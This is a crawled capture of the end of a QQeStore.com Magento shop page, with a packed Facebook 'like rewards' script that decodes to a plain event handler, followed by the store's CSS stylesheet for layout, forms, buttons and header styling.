	     <img class="payment_icons" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/images/payment_icons.gif" alt=""/>
	     <address>Designated trademarks and brands are the property of their respective owners.<br/>
The QQeStore.com name and logo are trademarks of Linknet Solutions Sdn Bhd.<br/>
All prices and specifications are subject to change without notice.<br/>
Copyright &copy; 1998-2023 QQeStore.com. All rights reserved.<br/><br/></address>
	</div>
    </div>

</div>
        <!--{WISHLISTS_d6769d83192e1c77ec5198ac3fec7a63}--><!--/{WISHLISTS_d6769d83192e1c77ec5198ac3fec7a63}--><script type="text/javascript"> 

window.oldFbAsyncInit = window.fbAsyncInit || function(){};
window.fbAsyncInit = function() {
	
	window.oldFbAsyncInit();
	
	var notification_elem = $('facebook-like-rewards-notification');
	var flr = new FacebookLikeReward('http://www.qqestore.com/rewardssocial/facebook_like/onLike/', $('facebook-like-rewards-notification-content'), 'wJJ547srm26sXqroFtM4XheooHKHmaZd4TlOxJ3QMAfGrQYgEie9OAE1YkBUyTeY6+Wn3s5oZCEniiSiGzE9ZZgkEWO4p3YH9WNMpcCVinCbG4FP2W4YQQ==', $('facebook-like-rewards-ajax-loading'));
	
	eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2.1.0(\'8.9\',3(4){2.1.0(\'6.b\',3(4){7.a()});2.1.0(\'6.c\',3(4){7.e()});d(5){5.f()}});',16,16,'subscribe|Event|FB|function|response|notification_elem|edge|flr|xfbml|render|onLike|create|remove|if|onUnLike|show'.split('|'),0,{}));

};

var notification_elem = $('facebook-like-rewards-notification');
	var flr = new FacebookLikeReward('http://www.qqestore.com/rewardssocial/facebook_like/onLike/', $('facebook-like-rewards-notification-content'), 'wJJ547srm26sXqroFtM4XheooHKHmaZd4TlOxJ3QMAfGrQYgEie9OAE1YkBUyTeY6+Wn3s5oZCEniiSiGzE9ZZgkEWO4p3YH9WNMpcCVinCbG4FP2W4YQQ==', $('facebook-like-rewards-ajax-loading'));
FB.Event.subscribe('xfbml.render', function (response) {
    FB.Event.subscribe('edge.create', function (response) {
        flr.onLike()
    });
    FB.Event.subscribe('edge.remove', function (response) {
        flr.onUnLike()
    });
    if (notification_elem) {
        notification_elem.show()
    }
});
</script>

    </div>
		<script type="text/javascript">
		      jQuery(document).ready(function() {
			    myHeight= (jQuery('#custommenu').height() + 11) +'px';
				jQuery(".cms-home .col-left").css("marginTop", myHeight);
			  });

		</script>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/styles.css
body_size: 28438
content:

/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     default_blank
 * @copyright   Copyright (c) 2011 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0) 
 */

/* Reset ================================================================================= */
* { margin:0; padding:0; -webkit-text-size-adjust:none;} /* for Chrome fixed */
* { margin:0; padding:0; }

body          { background:#fff; min-width:1014px; font-family:'Titillium Web', Lucida Grande, Arial; font-size:1.0em; line-height:1.5em; color:#4D4D4D; text-align:center; }
body > .wrapper {}

img           { border:0; vertical-align:top; }

a             { color:#000; text-decoration:none; }
a:hover       { text-decoration:underline;}
:focus        { outline:0; }

/* Headings */
h1            {  font-size:22px; font-weight:normal; line-height:1.15; margin-bottom:5px;}
h2            {  font-size:16px; font-weight:normal; line-height:1.25; margin-bottom:5px; }
h3            {  font-size:13px; font-weight:600; line-height:1.25; margin-bottom:5px; color:#000;}
h4            {  font-size:12px; font-weight:600; margin-bottom:5px; }
h4.statics            {  font-size:15px; font-weight:600; color: #d81920}
h5            {  font-size:12px; font-weight:700; margin-bottom:5px; }
h6            {  font-size:10px; font-weight:700; margin-bottom:5px; }

/* Forms */
form          { display:inline; }
fieldset      { border:0; }
legend        { display:none; }

/* Table */
table         { border:0; border-collapse:collapse; border-spacing:0; empty-cells:show; font-size:100%; }
caption,th,td { vertical-align:top; text-align:left; font-weight:normal; }

/* Content */
strong        { font-weight:bold; }
address       { font-style:normal; }
cite          { font-style:normal; }
q,
blockquote    { quotes:none; }
q:before,
q:after       { content:''; }
small,big     { font-size:1em; }
sup           { font-size:1em; vertical-align:top; }

/* Lists */
ul,ol         { list-style:none; }

/* Tools */
.hidden       { display:block !important; border:0 !important; margin:0 !important; padding:0 !important; font-size:0 !important; line-height:0 !important; width:0 !important; height:0 !important; overflow:hidden !important; }
.nobr         { white-space:nowrap !important; }
.wrap         { white-space:normal !important; }
.a-left       { text-align:left !important; }
.a-center     { text-align:center !important; }
.a-right      { text-align:right !important; }
.v-top        { vertical-align:top; }
.v-middle     { vertical-align:middle; }
.f-left,
.left         { float:left !important; }
.f-right,
.right        { float:right !important; }
.f-none       { float:none !important; }
.f-fix        { float:left; width:100%; }
.no-display   { display:none; }
.no-margin    { margin:0 !important; }
.no-padding   { padding:0 !important; }
.no-bg        { background:none !important; }
/* ======================================================================================= */


/* Layout ================================================================================ */
.wrapper {width:100%;}
.page { width:1200px; margin:0 auto; padding:0; text-align:left; background:#fff; }
.page-print { background:#fff; padding:20px; text-align:left; }
.page-empty { background:#fff; padding:20px; text-align:left; }
.page-popup { padding:20px; text-align:left; background:#fff;}
.main-container {min-height:400px;}
.main { background:#fff; padding:0 0 10px;}

/* Base Columns */
.col-left { float:left; width:220px; }
.col-main { float:left; width:970px; padding:10px 0; }
.col-right { float:right; width:220px;  }
.sidebar {margin:8px 0 0 0;}


.catalog-product-view .col-main{padding-bottom:0;}
.catalog-product-view .main{padding:0;}

/* 1 Column Layout */
.col1-layout .col-main { float:none; width:auto; }

/* 2 Columns Layout */
.col2-left-layout .col-main { float:right; }
.col2-right-layout .col-main {}

/* 3 Columns Layout */
.col3-layout .col-main { width:724px; margin-left:10px; }
.col3-layout .col-wrapper { float:left; width:960px; }
.col3-layout .col-wrapper .col-main { float:right; }

/* Content Columns */
.col2-set .col-1 { float:left; width:49%; }
.col2-set .col-2 { float:right; width:49%; }
.col2-set .col-narrow { width:33%; }
.col2-set .col-wide { width:65%; }

.col3-set .col-1 { float:left; width:32%; }
.col3-set .col-2 { float:left; width:32%; margin-left:2%; }
.col3-set .col-3 { float:right; width:32%; }

.col4-set .col-1 { float:left; width:23.5%; }
.col4-set .col-2 { float:left; width:23.5%; margin:0 2%; }
.col4-set .col-3 { float:left; width:23.5%; }
.col4-set .col-4 { float:right; width:23.5%; }
/* ======================================================================================= */


/* Global Styles ========================================================================= */
/* Form Elements */
input,select,textarea,button { font:12px 'Titillium Web'; vertical-align:middle; color:#888; }
input.input-text,select,textarea { background:#fff; border:1px solid #d9d9d9; }
input.input-text,textarea { padding:3px; }
select { padding:1px 1px; }
select option { padding-right:10px; }
select.multiselect option { border-bottom:1px solid #f0f0f0; padding:2px 5px; }
select.multiselect option:last-child { border-bottom:0; }
textarea { overflow:auto; }
input.radio { margin-right:3px; }
input.checkbox { margin-right:3px; }
input.qty { width:33px!important; }

/* All Buttons - General (bkg_btn.gif)*/
button.button::-moz-focus-inner { padding:0; border:0; } /* FF Fix */
button.button { -webkit-border-fit:lines; } /* <- Safari & Google Chrome Fix */

button.button { overflow:visible; width:auto; border:0; padding:0; margin:0; cursor:pointer; position:relative; background:url(../images/sprites_repeat.gif) repeat-x 0 -300px; height:21px;  margin-left:5px;}
button.button span{font-size:12px;}
button.button span span{color:#fff; padding: 0 4px; line-height:20px;}

button.btn-round, button.btn-gray, button.btn-round-s { height:32px; border:0; padding:0; margin:0; background:transparent; /* line-height:21px; */ overflow:visible; cursor:pointer; vertical-align:middle;  }
button.btn-gray{height:21px;}

a.btn-round,
button.btn-round span,
a.btn-round span,
button.btn-round span span { background-color:transparent; background-image:url(../images/btn_bg_orange.gif); background-repeat:no-repeat; }


.sidebar button.button span,
.sidebar button.button span span,
a.btn-gray,
button.btn-gray span,
a.btn-gray span,
button.btn-gray span span { background-color:#fff; background-image:url(../images/btn_bg_gray.gif); background-repeat:no-repeat; }

.sidebar button.button span,
button.btn-round-s span,
a.btn-round,
a.btn-gray,
button.btn-gray span,
a.btn-round,
button.btn-round span {
    border:0;
    padding:0 0 0 30px; margin:0;
    cursor:pointer;
    background-position:0 0;
    display:-moz-inline-stack;
    display:inline-block;
    color:#000;
    height:32px;
    text-decoration:none;
    }

.sidebar button.button span span,
button.btn-round-s span span,
a.btn-round span,
a.btn-gray span,
button.btn-gray span span,
a.btn-round span,
button.btn-round span span {
    padding:0 22px 0px 6px;
    color:#fff;
    background-position:100% 0;
    display:-moz-inline-block;
    display:inline-block;
    white-space:nowrap;
    text-transform:none;
    font-size:15px;
	font-weight:bolder;
	line-height:32px;
    height:32px;
    }
a.btn-round, a.btn-gray, a.btn-round-s, .sidebar button.button{ line-height:1!important; }
a.btn-round span, a.btn-gray span, a.btn-round-s { line-height:32px!important; }
.btn-round:active, .btn-gray:active, btn-round-s:active, .sidebar button.button:active { bottom:0px; right:0px; position:relative; z-index:2; }
button.btn-round:active span span, button.btn-gray:active span span, button.btn-round-s:active span span,.sidebar button.button:active span { margin:0; }

/* checkout button */
button.btn-round.btn-checkout span, button.btn-round.btn-checkout span span{background-image:url(../images/btn_bg_checkout.gif);}
button.btn-round.btn-checkout span{padding-left:10px;}
button.btn-round.btn-checkout span span{padding-right:33px;}

/* All gray button and sidebar button*/
a.btn-gray, button.btn-gray span, .sidebar button.button span{height:22px; color:#000; padding-left:10px;  }
a.btn-gray span, button.btn-gray span span, .sidebar button.button span span{height:22px; padding: 0 10px 0 3px; line-height:22px; color:#000; font-size:12px; font-weight:normal;}



/* small add to cart button*/
button.btn-round-s span, button.btn-round-s span span{background-image:url(../images/btn_bg_orange_s.gif);}
button.btn-round-s span{padding-left:20px; height:22px; }
button.btn-round-s span span{padding-right:10px; height:22px; font-size:12px; font-weight:bold; line-height:20px;}





/* End of All Buttons */



/* Form lists */
/* Grouped fields */
/*.form-list { width:535px; margin:0 auto; overflow:hidden; }*/
.form-list li { margin:0 0 2px; list-style-type: none;}
.form-list label { float:left; color:#111; font-weight:bold; position:relative; z-index:0; font-size:12px;  }
.form-list label.required {}
.form-list label.required em { float:right; font-style:normal; color:#eb340a; position:absolute; top:0; right:-8px; }
.form-list li.control label { float:none; }
.form-list li.control input.radio,
.form-list li.control input.checkbox { margin-right:6px; }
.form-list li.control .input-box { clear:none; display:inline; width:auto; }
/*.form-list li.fields { margin-right:-15px; }*/
.form-list .input-box { display:block; clear:both; width:260px; }
.form-list .field { float:left; width:275px; margin-bottom:13px; }
.form-list input.input-text { width:254px; }
.form-list textarea { width:254px; height:10em; }
.form-list select { width:260px; }
.form-list li.wide .input-box { width:535px; }
.form-list li.wide input.input-text { width:529px; }
.form-list li.wide textarea { width:529px; }
.form-list li.wide select { width:648px; }
.form-list li.additional-row { border-top:0px solid #ccc; margin-top:10px; padding-top:7px; }
.form-list li.additional-row .btn-remove { float:right; margin:5px 0 0; }
.form-list .input-range input.input-text { width:74px; }
/* Customer */
.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box { width:auto; }

.form-list .name-prefix { width:65px; }
.form-list .name-prefix select { width:55px; }
.form-list .name-prefix input.input-text { width:49px; }

.form-list .name-suffix { width:65px; }
.form-list .name-suffix select { width:55px; }
.form-list .name-suffix input.input-text { width:49px; }

.form-list .name-middlename { width:114px; }
.form-list .name-middlename input.input-text { width:94px; }

.form-list .customer-name-prefix-middlename-suffix .name-firstname,
.form-list .customer-name-prefix-middlename .name-firstname { width:140px; }
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-middlename .name-firstname input.input-text { width:124px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix .name-firstname,
.form-list .customer-name-middlename .name-firstname { width:210px; }

.form-list .customer-name-suffix .name-lastname,
.form-list .customer-name-middlename .name-firstname,
.form-list .customer-name-middlename-suffix .name-firstname,
.form-list .customer-name-middlename-suffix .name-lastname { width:160px; }

.opc .form-list .customer-name-suffix .name-lastname,
.opc .form-list .customer-name-middlename .name-firstname,
.opc .form-list .customer-name-middlename-suffix .name-firstname,
.opc .form-list .customer-name-middlename-suffix .name-lastname { width:203px; }

.form-list .customer-name-prefix .name-firstname input.input-text,
.form-list .customer-name-suffix .name-lastname input.input-text,
.form-list .customer-name-middlename .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-lastname input.input-text { width:150px; }

.opc .form-list .customer-name-prefix .name-firstname input.input-text,
.opc .form-list .customer-name-suffix .name-lastname input.input-text,
.opc .form-list .customer-name-middlename .name-firstname input.input-text,
.opc .form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.opc .form-list .customer-name-middlename-suffix .name-lastname input.input-text { width:190px; }

.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year { float:left; width:85px; }
.form-list .customer-dob input.input-text { display:block; width:74px; }
.form-list .customer-dob label { font-size:10px; font-weight:normal; color:#888; }
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month { width:60px; }
.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text { width:46px; }
.form-list .customer-dob .dob-year { width:140px; }
.form-list .customer-dob .dob-year input.input-text { width:134px; }

.buttons-set { clear:both; margin:5px 0 0; padding:5px;  }
.buttons-set .back-link { float:left; }
.buttons-set button.button { float:right; }
.buttons-set p.required { margin:0 0 8px; font-size:12px; }

.buttons-set-order {}

.fieldset { border:0px solid #ddd; background:#fefefe; margin:10px 0; padding:0 0 20px 0;}
.fieldset .legend {margin:0;  padding:0 20px 0 20px; background:url(../images/sprites_repeat.gif) repeat-x 0 -60px; height:26px; line-height:26px; font-size:13px;font-weight:bold;}
.fieldset .form-list{padding:15px 40px 5px 40px;}
.fieldset p{padding:15px 40px 0 40px; }

/* Form Validation */
.validation-advice { clear:both; min-height:13px; margin:3px 0 0; padding-left:17px; line-height:13px; font-size:10px; background:url(../images/validation_advice_bg.gif) 2px 1px no-repeat; color:#f00; }
.validation-failed { border:1px dashed #f00 !important; background:#faebe7 !important; }
.validation-passed {}
p.required { font-size:10px; text-align:right; color:#f00; }
/* Expiration date and CVV number validation fix */
.v-fix { float:left; }
.v-fix .validation-advice { display:block; width:12em; margin-right:-12em; position:relative; }

/* Global Messages  */
.success { color:#3d6611; font-weight:bold; }
.error { color:#f00; font-weight:bold; }
.notice { color:#ccc; }

.messages,
.messages ul { list-style:none !important; margin:0 !important; padding:0 !important; }
.messages { width:100%; overflow:hidden; }
.messages li { margin:0 0 10px; }
.messages li li { margin:0 0 3px; }
.error-msg,
.success-msg,
.note-msg,
.notice-msg { border-style:solid !important; border-width:0px !important; background-position:10px 9px !important; background-repeat:no-repeat !important; min-height:24px !important; padding:8px 8px 8px 32px !important; font-size:12px !important; font-weight:bold !important; }
.error-msg { border-color:#f16048; background-color:#FAEBE7; background-image:url(../images/i_msg-error.gif); color:#FF0000; }
.success-msg { border-color:#446423; background-color:#EFF5EA; background-image:url(../images/i_msg-success.gif); color:#009245; }
.note-msg,
.notice-msg { border-color:#fcd344; background-color:#fafaec; background-image:url(../images/i_msg-note.gif); color:#3d6611; }

/* BreadCrumbs */
.breadcrumbs { font-size:12px; font-weight:normal; color:#666; line-height:32px; width:100%; border-bottom:0px solid #ddd; height:27px; overflow:hidden; }
.breadcrumbs li { display:inline; }
.breadcrumbs li a {color:#000; text-decoration:none;}
.breadcrumbs li span {display:inline; width:6px; height:13px; margin:0px 4px 0 4px;}
.breadcrumbs li.home{background: url("../images/sprites_repeat.gif") no-repeat  8px -749px; padding-left:27px;  }

/* Page Heading */
.page-title {  padding:0 0 5px; margin:5px 0 0 0; }
.page-title h1,
.page-title h2 { font-weight:600; font-size:14px; text-shadow: 0 0 4px #aaa;}
/* .page-title h2 { font-weight:700; font-size:14px; color:#000; text-transform:uppercase; font-style:italic;} */
.page-title .separator { margin:0 3px; }
.page-title .link-rss { float:right; }
.title-buttons { text-align:right; }
.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 { float:left; }

.subtitle,
.sub-title { clear:both; }

.checkout-cart-index .page-title{margin:0; padding:2px 0 4px;}
.checkout-cart-index .page-title h1{color:#000; font-style:italic;  }

/* Pager */
.pager { font-size:12px; background:#fafafa; padding:4px 8px; border-top:1px solid #e2e2e2; text-align:center; }
.pager .amount { float:left; margin:0; }
.pager .limiter { float:right; margin-right:10px; }
.pager .limiter label {  }
.pager .limiter select { padding:0; margin:0 0 1px; vertical-align:middle; }
.pager .pages { margin-left: 43%;}
.pager .pages strong{float:left; padding-right:3px; font-weight:normal; padding-top:2px;}
.pager .pages ol {  }
.pager .pages li { float:left; border:1px solid #fff; padding:2px 4px; background:#eee; }
.pager .pages li.next-icon, .pager .pages li.prev-icon{border:none;}
.pager .pages .current, .pager .pages li:hover {background:url(../images/toolbar-icons.gif) repeat-x 0 -87px; color:#fff;}
.pager .pages li:hover a{color:#fff;}
.pager .pages li.next-icon:hover, .pager .pages li.prev-icon:hover{background:none;}
.pager a.i-next, .pager a.i-previous, .sorter .sort-by a.set_asc, .sorter .sort-by a.set_des{background:url(../images/toolbar-icons.gif) repeat-x 5px -111px; height:19px; width:16px; text-indent:-10000px; display:block;  }
.pager .pages li.previous_l, .pager .pages  li.next_l{padding:0;}
.pager a.i-previous{background-position:5px -128px}
.pager a.i-next:hover{background-position:-11px -111px;}
.pager a.i-previous:hover{background-position:-11px -128px;}


/* Sorter */
.sorter { font-size:12px; background:#fafafa; padding:8px 8px 4px 8px; border-top:1px solid #e2e2e2; }
.sorter .view-mode { float:left; margin:0;  line-height:14px;}
.sorter .view-mode li{padding:0 10px 0 0;}
.sorter .view-mode  span{display:block; background:url(../images/toolbar-icons.gif) no-repeat 0 0; padding-left:20px; height:14px; display:block;}
.sorter .view-mode .grid_on span{ background-position:0 0; }
.sorter .view-mode .grid_off span{ background-position:0 -14px;}
.sorter .view-mode .list_on span{ background-position:0 -28px; }
.sorter .view-mode .list_off span{ background-position:0 -42px;}
.sorter .view-mode li{float:left;}
.sorter .view-mode a{cursor:pointer;}
.sorter .sort-by { float:right; line-height:14px;  }
.sorter .sort-by li{float:left;}
.sorter .sort-by label { line-height:14px; margin-right:8px; }
.sorter .sort-by a, .limiter a{line-height:14px;}
.sorter .sort-by select { padding:0; margin:0 0 1px; vertical-align:middle; }
.sorter .sort-by a span{}
.sorter .sort-by a{padding:0 5px;}
.sorter .sort-by a.active{padding:0 0 0 5px;}
.sorter .sort-by a.active:hover{text-decoration:none;}
.sorter .sort-by a.active span, .limiter a.active span{background:url(../images/toolbar-icons.gif) no-repeat  0 -87px; height:16px; display:inline-block; color:#fff; padding:0 10px 0 6px;}
.limiter a.active span{padding:0 2px 0 1px;}
.sorter .sort-by a.set_asc, .sorter .sort-by a.set_des{float:left;}
.sorter .sort-by a.set_asc{background-position: -55px -112px;}
.sorter .sort-by a.set_des{background-position: -55px -129px;}

.sorter .link-feed {}

/* Toolbar */
.toolbar {border:1px solid #ddd; border-top:none; background:#fafafa; line-height:14px;}
.toolbar .pager { padding:8px 8px 4px 8px; border-bottom:1px solid #fff; }
.toolbar .sorter { border-bottom:1px solid #fff; }
.toolbar-bottom {}

/* Data Table */
.data-table { width:100%; }
.data-table th { padding:5px; border:1px solid #f0f0f0; font-weight:bold; white-space:nowrap;}
.data-table td { padding:5px; border:1px solid #f0f0f0; }
.data-table thead {  }
.data-table tbody {}
.data-table tfoot {}
.data-table tr.first {}
.data-table tr.last {}
.data-table tr.odd {}
.data-table tr.even { }
.data-table tbody.odd {}
.data-table tbody.odd td { border-width:0 1px; }
.data-table tbody.even { background-color:#fff; }
.data-table tbody.even td { border-width:0 1px; }
.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td { border-bottom-width:1px; }
.data-table th .tax-flag { white-space:nowrap; font-weight:normal; }
.data-table td.label,
.data-table th.label { font-weight:bold; background-color:#f6f6f6; }
.data-table td.value {}

/* Data Table2 */
.data-table2 { width:100%; }
.data-table2 th { padding:0; border:1px solid #f0f0f0; font-weight:bold; white-space:nowrap; text-align:center;}
.data-table2 td { padding:30px 5px 5px 5px; border:1px solid #f0f0f0; font-weight:bold; text-align:center;}
.data-table2 thead {  }
.data-table2 tbody {}
.data-table2 tfoot {}
.data-table2 tr.first {}
.data-table2 tr.last {}
.data-table2 tr.odd {}
.data-table2 tr.even { }
.data-table2 tbody.odd {}
.data-table2 tbody.odd td { border-width:0 1px; }
.data-table2 tbody.even { background-color:#fff; }
.data-table2 tbody.even td { border-width:0 1px; }
.data-table2 tbody.odd tr.border td,
.data-table2 tbody.even tr.border td { border-bottom-width:1px; }
.data-table2 th .tax-flag { white-space:nowrap; font-weight:normal; }
.data-table2 td.label,
.data-table2 th.label { font-weight:bold; background-color:#f6f6f6; }
.data-table2 td.value {}

/* Shopping cart total summary row expandable to details */
tr.summary-total { cursor:pointer; }
tr.summary-total td {}
tr.summary-total .summary-collapse { float:right; text-align:right; padding-left:20px; background:url(../images/bkg_collapse.gif) 0 4px no-repeat; cursor:pointer; }
tr.show-details .summary-collapse { background-position:0 -53px; }
tr.show-details td {}
tr.summary-details td { font-size:12px; background-color:#dae1e4; color:#626465; }
tr.summary-details-first td { border-top:1px solid #d2d8db; }
tr.summary-details-excluded { font-style:italic; }

/* Shopping cart tax info */
.cart-tax-info { display:block; }
.cart-tax-info,
.cart-tax-info .cart-price { padding-right:20px; }
.cart-tax-total { display:block; padding-right:20px; background:url(../images/bkg_collapse.gif) 100% 4px no-repeat; cursor:pointer; }
.cart-tax-info .price,
.cart-tax-total .price { display:inline !important; font-weight:normal !important; }
.cart-tax-total-expanded { background-position:100% -53px; }

/* Class: std - styles for admin-controlled content */
.std .subtitle { padding:0; }
.std ol.ol { list-style:decimal outside; padding-left:1.5em; }
.std ul.disc { list-style:disc outside; padding-left:18px; margin:0 0 10px; }
.std dl dt { font-weight:bold; }
.std dl dd { margin:0 0 10px; }
/*.std ul,
.std ol,
.std dl,
.std p,
.std address,
.std blockquote { margin:0 0 1em; padding:0; }
.std ul { list-style:disc outside; padding-left:1.5em; }
.std ol { list-style:decimal outside; padding-left:1.5em; }
.std ul ul { list-style-type:circle; }
.std ul ul,
.std ol ol,
.std ul ol,
.std ol ul { margin:.5em 0; }
.std dt { font-weight:bold; }
.std dd { padding:0 0 0 1.5em; }
.std blockquote { font-style:italic; padding:0 0 0 1.5em; }
.std address { font-style:normal; }
.std b,
.std strong { font-weight:bold; }
.std i,
.std em { font-style:italic; }*/

/* Misc */
.links li { display:inline; }
.links li.first { padding-left:0 !important; }
.links li.last { background:none !important; padding-right:0 !important; }

.link-cart { color:#619003; margin-bottom:5px; display:inline-block; }
.link-wishlist {  }
.link-reorder { font-weight:bold; }
.link-compare {  }
.link-print { background:url(../images/i_print.gif) 0 2px no-repeat; padding:2px 0 2px 25px; }
.link-rss { background:url(../images/i_rss.gif) 0 1px no-repeat; padding-left:18px; white-space:nowrap; }
.btn-remove-bak { display:block; width:12px; height:12px; font-size:0; line-height:0; background:url(../images/sprites.gif) -362px -10px no-repeat; text-indent:-999em; overflow:hidden; }
.btn-remove2 { display:block; width:18px; height:18px; font-size:0; line-height:0; background:url(../images/sprites_repeat.gif) 0 -1496px no-repeat; text-indent:-999em; overflow:hidden; }
.btn-edit    { display:block; width:11px; height:11px; font-size:0; line-height:0; background:url(../images/sprites.gif) -345px -10px no-repeat; text-indent:-999em; overflow:hidden; margin-right:3px; }

.cards-list dt { margin:5px 0 0; }
.cards-list .offset { padding:2px 0 2px 20px; }

#add_recipient_button {margin-right:10px; float:right;}
.separator { margin:0 3px; }

.divider { clear:both; display:block; font-size:0; line-height:0; height:0px; margin:10px 0; background:#f0f0f0; text-indent:-999em; overflow:hidden; }

/* Noscript Notice */
.noscript { border:1px solid #f0f0f0; border-width:0 0 1px; background:#ffff90; font-size:12px; line-height:1.25; text-align:center; color:#2f2f2f; }
.noscript .noscript-inner { width:1000px; margin:0 auto; padding:12px 0 12px; background:url(../images/i_notice.gif) 20px 50% no-repeat; }
.noscript p { margin:0; }

/* Demo Notice */
.demo-notice { margin:0; padding:6px 10px; background:#d75f07; font-size:12px; line-height:1.15; text-align:center; color:#fff; }
/* ======================================================================================= */

/* Header ================================================================================ */
.logo { float:left; }
.header-container {}
.header { padding:0; position:relative; }
.header .logo { float:left; text-decoration:none !important; }
.header .logo strong { position:absolute; top:-999em; left:-999em; width:0; height:0; font-size:0; line-height:0; text-indent:-999em; overflow:hidden; }
.header h1.logo { margin:0; padding:0; height:90px; }
.header .welcome-msg {  text-align:right; line-height:normal; overflow:hidden; padding:7px 5px 0 10px; display:block; float:left; background:url("../images/sprites_repeat.gif") no-repeat left -690px }
.header .welcome-msg a {}
.header .links { float:right; overflow:hidden; padding:8px 10px 0 5px;}
.header .links li {line-height:normal;  float:left; padding-left:15px;}
.header .links li a { text-decoration:none; display:inline-block;  position:relative; overflow:hidden;}
.header .links li a span {display:block; height:1px; bottom:0; width:0; position:absolute; left:50%; background:#5e8b03;}
.header .top-myaccount{float:right; padding:3px 10px 0 5px; margin-right: 60px; position:relative; z-index:500;}
.header .top-myaccount a#top-myaccount{height:27px; display:block; line-height:27px; padding:0 15px; }
.header .top-myaccount.over .top-myaccount-header{background-color:#fff; border:1px solid #ddd; border-bottom:0;  }
.header .top-myaccount a#top-myaccount:hover{text-decoration:none;}
.header .top-myaccount .drop-menu{ position:absolute; background: #fff; border:1px solid #ddd; border-top:0; overflow: hidden; padding:10px 0 15px 0; text-indent: 1em; width: 180px;}
.header .top-myaccount .drop-menu a{display:block; padding:1px 0 1px 7px; background:url("../images/sprites_repeat.gif") no-repeat scroll 10px -842px transparent; }
.header .top-myaccount-header{background:url(../images/other_sprites.gif) no-repeat 8px -144px; padding:0 4px 0 10px; border:1px solid #f1f1f1; border-bottom:0;}
.header .top-myaccount span.top_arrow{background:url(../images/sprites_repeat.gif) no-repeat 0 -680px; height: 4px; position: absolute; right: 17px; top: 15px;width: 7px;}
.header .form-search { padding:4px 0 0 0; display:inline; }
.header .form-search label {display:none;}
.header .form-search button.button {}
.header .form-search button.button span {padding:0px; font-size:14px; font-weight: bold; text-transform:uppercase; line-height:18px; height:20px;}
.header .form-search button.button .bg-button {/*background:#343434;*/}
.header .form-search input {width:441px; margin-right:1px; border:1px solid #ccc; font-size:12px; line-height:normal; color:#333;  height:25px; line-height:20px; font-size:14px; padding:0 0 0 5px;}
.header .form-search .search-autocomplete { z-index:999; }
.header .form-search .search-autocomplete ul { border:1px solid #f0f0f0; background-color:#fff; }
.header .form-search .search-autocomplete li { padding:3px; border-bottom:1px solid #f0f0f0; cursor:pointer; }
.header .form-search .search-autocomplete li .amount { float:right; font-weight:bold; }
.header .form-search .search-autocomplete li.selected {}
.header select#cat{height:22px; width:150px;}
.header .form-language { text-align:right; float:left; padding:5px 10px 5px 2px; line-height:20px;}
.header .form-language .selected {color:#000; font-weight:bold;}
.header .form-language a{padding:0 9px 0 3px; background:url(../images/sprites_repeat.gif) no-repeat right -719px; }

.header-container .top-container { clear:both; text-align:right; }
.header-right {float:right; border-left:1px solid #d6d6d6; padding-left:19px; margin-left:20px; padding-top:3px; min-height:80px; width:125px;}
.quick-access {float:right; height:46px; width:955px; background:#fff; border:0px solid #f2f2f2; margin-top:10px;padding:6px;}
.header .home-link{float:left; line-height:30px; background:url(../images/sprites_repeat.gif) no-repeat 8px -741px; text-indent:19px;  }
.header .home-link a{padding:3px 8px; color:#FF5A00; background:url("../images/sprites_repeat.gif") no-repeat right -717px }

.header .quick-access-left{float:left; width:640px; }
.header .quick-access-right{float:left; }
.header .quick-access-right .topcart{padding:0 0 0 10px; color:#fcb813; font-weight: bold;}
.header .quick-access-right .topcart-content a, .header .quick-access-right p.empty{ /*background:url(../images/sprites_repeat.gif) no-repeat 0 -819px;  */}
.header .quick-access-right .topcart-content a:hover{text-decoration:none;}
.header .quick-access-right .topcart-content a span, .header .quick-access-right p.empty span {font-size: 18px; font-weight: bold; color: #f38300 !important;}
.header .top-logout-link{padding-left:10px; line-height:28px;}

